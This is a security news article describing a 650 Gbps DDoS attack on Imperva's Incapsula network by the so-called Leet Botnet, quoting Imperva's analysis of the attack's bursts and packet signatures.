Just before Christmas a massive DDoS attack powered by a new botnet dubbed Leet Botnet hit the network of the firm Imperva.
Security experts from the firm Imperva observed a massive attack against the company network on the morning of Dec. 21. The massive DDoS attack reached 650 Gbps, according to the researchers it was powered by the Leet Botnet and targeted several anycasted IPs on the Imperva Incapsula network.

The attack was launched once again by thousands of compromised IoT devices.
The attack didn’t target a specific customer of the company, likely because hackers were not being able to resolve the IP address of the victim that was hidden by the Incapsula mitigation proxies.
“It’s hard to say why this attack didn’t focus on a specific customer. Most likely, it was the result of the offender not being able to resolve the IP address of his actual victim, which was masked by Incapsula proxies.” reads the analysis published by Imperva.
Experts observed two distinct DDoS burst, the first one lasted 20 minutes and peaked at 400 Gbps, while the second burst lasted around 17 minutes and reached 650 Gbps.
“The first DDoS burst lasted roughly 20 minutes, peaking at 400 Gbps. Failing to make a dent, the offender regrouped and came back for a second round. This time enough botnet “muscle” to generate a 650 Gbps DDoS flood of more than 150 million packets per second (Mpps).” continues the analysis.
Both attacks failed. The experts were not able to track the real source of the attacks because hackers used spoofed IPs.
The analysis of the content of the packets composing the malicious traffic revealed that the attack was powered by Leet botnet, so called due to a ‘signature’ within the packets.
“The first thing we noticed was that the offender left a “signature” of sorts in some of the regular-sized SYN packets. In the TCP Options header of these packets, the values were arranged so they would spell “1337”. To the uninitiated, this is leetspeak for “leet”, or “elite”.” states Imperva.
Experts also noticed that the large content of the SYN payloads (799 to 936 bytes) that were populated by seemingly random strings of characters, others contained shredded lists of IP addresses.
“It seems that the malware we faced was programmed to access local files (e.g., access logs and iptable lists) and scramble their content to generate its payloads.”
Not only Mirai botnet, threat landscape as a new actor, the Leet botnet that can be equally dangerous.